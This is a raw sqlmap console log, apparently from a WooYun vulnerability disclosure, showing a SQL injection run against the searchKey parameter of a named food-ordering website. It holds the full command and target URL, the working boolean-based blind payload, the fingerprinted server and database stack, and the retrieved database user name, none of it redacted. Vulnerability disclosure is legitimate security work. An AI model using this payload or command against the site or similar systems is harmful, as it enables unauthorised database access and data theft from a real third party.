 D:\Program Files\Python27\sqlmap>python sqlmap.py -u "http://www.4008107107.com/dingcan2list/searchlist?ram=0.1095095719210​8035&searchKey=e&supplierid=169188" -p searchKe
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
[*] starting at 23:12:22
[23:12:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:12:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: searchKey
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ram=0.10950957192108035&searchKey=e%' AND 6760=6760 AND '%'='&supplierid=169188
---
[23:12:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:12:23] [INFO] fetching current user
[23:12:23] [INFO] resumed: etaoshi_haidilao11102
current user: 'etaoshi_haidilao11102'
www.wooyun.org